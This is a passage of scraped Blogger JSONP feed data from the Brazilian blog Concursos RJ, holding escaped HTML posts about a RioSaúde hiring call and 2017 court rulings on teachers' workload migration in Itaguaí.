style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6243208469233281314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html","title":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default/-/Magist%C3%A9rio?alt=json-in-script&max-results=3&callback=jQuery112207583767446622023_1768846113439&_=1768846113440
body_size: 7137
content:
// API callback
jQuery112207583767446622023_1768846113439({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/-\/Magist%C3%A9rio?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/search\/label\/Magist%C3%A9rio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/-\/Magist%C3%A9rio\/-\/Magist%C3%A9rio?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"273"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4805528636410238967"},"published":{"$t":"2017-04-20T22:00:00.003-03:00"},"updated":{"$t":"2017-07-22T19:25:50.661-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidadania do Porto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magistério"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ recorre e TRIBUNAL DE JUSTIÇA suspende LIMINAR que mantinha MIGRAÇÃO DE CARGA HORÁRIA na rede de EDUCAÇÃO - Opinião: PREFEITURA tem GRANDE VITÓRIA e alunos podem PERDER NOVAMENTE os seus professores!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzFkZGfMAgvUUkGmxca6tO5ze-0-uj3AOb3RB3Cm0Pvew6ElgJLfD8C5ChMZjx0rBUJaUhavDYEgs1yy2HH44yE1a6FkCKZi5tjI3vEbpt9M-zZTncJyoefknc2MUj1qctCkrcjAk_OY\/s1600\/logo40horas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzFkZGfMAgvUUkGmxca6tO5ze-0-uj3AOb3RB3Cm0Pvew6ElgJLfD8C5ChMZjx0rBUJaUhavDYEgs1yy2HH44yE1a6FkCKZi5tjI3vEbpt9M-zZTncJyoefknc2MUj1qctCkrcjAk_OY\/s320\/logo40horas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPrefeitura de Itaguaí \u003C\/span\u003E\u003C\/b\u003Econseguiu \u003Cu\u003Eefeito suspensivo\u003C\/u\u003E ao mandado de segurança que restabelecia o regime de migração de carga horária no âmbito da Secretaria de Educação. A desembargadora relatora Conceição Mousnier, do Tribunal de Justiça do Estado do Rio de Janeiro decidiu, \u003Cu\u003Eapós avaliação do agravo de instrumento interposto pela Prefeitura de Itaguaí\u003C\/u\u003E, pelo \u003Cu\u003Eefeito suspensivo\u003C\/u\u003E dos mandados de segurança concedidos ao Sepe-Itaguaí e funcionalismo afetado pela medida.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOPINIÃO DO BLOG:\u003C\/b\u003E Mesmo com os migrados em sala de aula trabalhando, é sabido publicamente que a carência de profissionais na rede ainda é altíssima, sem a migração, a situação tende a piorar, SOBRETUDO para o segundo seguimento do ensino fundamental. Do mesmo modo, é de certa ignorância achar que todo migrado aceitará um RET de pronto aceito, né verdade? Em resumo: A Prefeitura de Itaguaí pode ter conseguido sua vitória hoje (20\/04) mas o custo poderá ser alto para a cidade. Muitos alunos poderão (certamente) ficar novamente sem professor, possivelmente já na próxima segunda-feira.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDECISÃO CONCESSÃO DE EFEITO SUSPENSIVO\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www1.tjrj.jus.br\/gedcacheweb\/default.aspx?UZIP=1\u0026amp;GEDID=0004BC880809F6240C857EEB859BD7FD0B00C506210A194E\u0026amp;USER=\"\u003Ehttp:\/\/www1.tjrj.jus.br\/gedcacheweb\/default.aspx?UZIP=1\u0026amp;GEDID=0004BC880809F6240C857EEB859BD7FD0B00C506210A194E\u0026amp;USER=\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003EACESSE E ACOMPANHE O PROCESSO NO LINK ABAIXO:\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www4.tjrj.jus.br\/consultaProcessoWebV2\/consultaProc.do?v=2\u0026amp;FLAGNOME=\u0026amp;back=1\u0026amp;tipoConsulta=publica\u0026amp;numProcesso=2017.024.002356-6\"\u003Ehttp:\/\/www4.tjrj.jus.br\/consultaProcessoWebV2\/consultaProc.do?v=2\u0026amp;FLAGNOME=\u0026amp;back=1\u0026amp;tipoConsulta=publica\u0026amp;numProcesso=2017.024.002356-6\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4805528636410238967\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2017\/04\/prefeitura-de-itaguai-recorre-e.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4805528636410238967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4805528636410238967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2017\/04\/prefeitura-de-itaguai-recorre-e.html","title":"PREFEITURA DE ITAGUAÍ recorre e TRIBUNAL DE JUSTIÇA suspende LIMINAR que mantinha MIGRAÇÃO DE CARGA HORÁRIA na rede de EDUCAÇÃO - Opinião: PREFEITURA tem GRANDE VITÓRIA e alunos podem PERDER NOVAMENTE os seus professores!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzFkZGfMAgvUUkGmxca6tO5ze-0-uj3AOb3RB3Cm0Pvew6ElgJLfD8C5ChMZjx0rBUJaUhavDYEgs1yy2HH44yE1a6FkCKZi5tjI3vEbpt9M-zZTncJyoefknc2MUj1qctCkrcjAk_OY\/s72-c\/logo40horas.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1394945420777577851"},"published":{"$t":"2017-04-03T20:24:00.001-03:00"},"updated":{"$t":"2017-07-22T19:25:50.616-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidadania do Porto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magistério"}],"title":{"type":"text","$t":"JUSTIÇA nega recurso da PREFEITURA DE ITAGUAÍ contra a MIGRAÇÃO - LIMINAR determinando RETORNO DE MIGRADOS e SUSPENSÃO de ATOS que tentam acabar com a MIGRAÇÃO permanece valendo! - Veja a LIMINAR e a DECISÃO JUDICIAL na íntegra, clicando aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdg7sd9SVsBnFMJUkxIvqFAbYayCYiRylFKZSpNHY40F9wdKl7z4As_9_07lSOJoRFITpQuFmWaAIEIqXqUzbr48OpWBffb388e_73KOB_uZszgJPJhQdyycVVXxtyeLv5kX-mh7cKH8E\/s1600\/substitui%25C3%25A7%25C3%25A3o-tribut%25C3%25A1ria.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdg7sd9SVsBnFMJUkxIvqFAbYayCYiRylFKZSpNHY40F9wdKl7z4As_9_07lSOJoRFITpQuFmWaAIEIqXqUzbr48OpWBffb388e_73KOB_uZszgJPJhQdyycVVXxtyeLv5kX-mh7cKH8E\/s320\/substitui%25C3%25A7%25C3%25A3o-tribut%25C3%25A1ria.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Juíz da comarca de Itaguaí, Adolpho Vladimir Silva da Rocha, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Enegou, em decisão proferida nesta segunda-feira (03\/04) o recurso de reconsideração feito pela Prefeitura de Itaguaí\u003C\/span\u003E\u003C\/b\u003E. O recurso tinha como objetivo \u003Cu\u003Ederrubar a liminar anterior\u003C\/u\u003E que determinava o \u003Cu\u003Eretorno dos profissionais migrados\u003C\/u\u003E e a \u003Cu\u003Esuspensão dos atos que tentam revogar a migração do ordenamento administrativo municipal\u003C\/u\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESegue abaixo a decisão na íntegra para os leitores:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EFls. 246\/259 - \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ENada a reconsiderar\u003C\/span\u003E\u003C\/b\u003E. Mantenho a decisão por seus próprios fundamentos, e acrescento que a preocupação do Município com os limites orçamentários para a despesa de pessoal é louvável, uma evidente evolução na consciência republicana da Administração Municipal, que, há menos de um mês, iniciava processo seletivo para selecionar, sem concurso público e com base em critérios eminentemente subjetivos, por volta de 600 funcionários para a área de educação, o que certamente impactaria sobremaneira os cofres municipais, \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ebeneficiando terceiros sem vínculo efetivo com o Município em detrimento dos profissionais concursados optantes da carga horária ampliada objeto deste mandamus.\u003C\/span\u003E\u003C\/b\u003E De todo modo, não havendo prova de impossibilidade de cumprimento do acordo homologado perante a E. 19ª Câmara Cível do TJRJ, nos autos do Agravo de Instrumento interposto de decisão proferida no Processo nº 0013447-22.2016.8.19.0024, a \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ealegação também carece de credibilidade para fundamentar o acolhimento do pedido de reconsideração\u003C\/span\u003E\u003C\/b\u003E. Cumpra o cartório o item 2 de fl. 240.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELEIA TAMBÉM:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.cidadaniadoporto.com.br\/2017\/03\/justica-determina-que-prefeitura-de.html\"\u003Ehttp:\/\/www.cidadaniadoporto.com.br\/2017\/03\/justica-determina-que-prefeitura-de.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EACESSE E ACOMPANHE O PROCESSO NO LINK ABAIXO:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www4.tjrj.jus.br\/consultaProcessoWebV2\/consultaProc.do?v=2\u0026amp;FLAGNOME=\u0026amp;back=1\u0026amp;tipoConsulta=publica\u0026amp;numProcesso=2017.024.002356-6\"\u003Ehttp:\/\/www4.tjrj.jus.br\/consultaProcessoWebV2\/consultaProc.do?v=2\u0026amp;FLAGNOME=\u0026amp;back=1\u0026amp;tipoConsulta=publica\u0026amp;numProcesso=2017.024.002356-6\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1394945420777577851\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2017\/04\/justica-nega-recurso-da-prefeitura-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1394945420777577851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1394945420777577851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2017\/04\/justica-nega-recurso-da-prefeitura-de.html","title":"JUSTIÇA nega recurso da PREFEITURA DE ITAGUAÍ contra a MIGRAÇÃO - LIMINAR determinando RETORNO DE MIGRADOS e SUSPENSÃO de ATOS que tentam acabar com a MIGRAÇÃO permanece valendo! - Veja a LIMINAR e a DECISÃO JUDICIAL na íntegra, clicando aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdg7sd9SVsBnFMJUkxIvqFAbYayCYiRylFKZSpNHY40F9wdKl7z4As_9_07lSOJoRFITpQuFmWaAIEIqXqUzbr48OpWBffb388e_73KOB_uZszgJPJhQdyycVVXxtyeLv5kX-mh7cKH8E\/s72-c\/substitui%25C3%25A7%25C3%25A3o-tribut%25C3%25A1ria.jpg","height":"72","width":"72"}